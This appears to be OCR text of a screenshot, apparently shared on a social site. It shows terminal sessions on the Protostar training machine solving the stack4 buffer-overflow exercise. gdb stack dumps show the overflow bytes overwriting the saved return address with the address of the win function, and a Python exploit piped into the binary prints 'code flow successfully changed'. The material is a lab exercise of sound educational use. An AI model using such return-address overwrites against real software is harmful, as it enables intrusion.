 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Thu 2 Feb 15:18:14
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x08048400 0x00000000 0xbffff7b8 0xb7eadc76
0xbffff740: 0x00000001 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 2, main (argc=0, argv=0xbffff7e4) at stack4/stack4.c:16
16 in stack4/stack4.c
(gdb) x/2x $ebp
0xbffff738: 0x41414141 0x080483f4
(gdb) print win
$2 = {void (void)} 0x80483f4 <win>
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x41414141 0x41414141 0x41414141 0x080483f4
0xbffff740: 0x00000000 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb) quit
A debugging session is active.
Inferior 5 [process 2658] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ python /tmp/exploit4.py | ./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$
15:06:54 - meshx: ~ (bash)
[ 15:06:54 ]
meshx@meshx:~
$>
user@protostar: /tmp (ssh)
user@protostar:/tmp$ vim exploit4.py
user@protostar:/tmp$ python exploit4.py > txt4
user@protostar:/tmp$ vim exploit4.py
user@protostar:/tmp$ python exploit4.py > txt4
user@protostar:/tmp$
Tweet